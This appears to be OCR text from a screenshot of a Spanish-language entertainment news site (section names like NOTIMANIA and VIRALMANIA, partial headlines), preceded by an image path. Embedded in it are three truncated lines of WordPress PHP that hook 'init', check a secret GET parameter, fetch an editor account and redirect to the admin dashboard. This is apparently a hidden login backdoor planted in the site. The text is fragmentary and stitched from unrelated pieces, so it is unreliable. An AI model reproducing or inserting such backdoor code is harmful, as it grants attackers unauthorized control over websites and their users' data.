
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
ALL POSTS TAGGE
726
VIRALMANIA
CINEMANÍ
Estos son unos curiosos
Así se
consejos para evitar
premi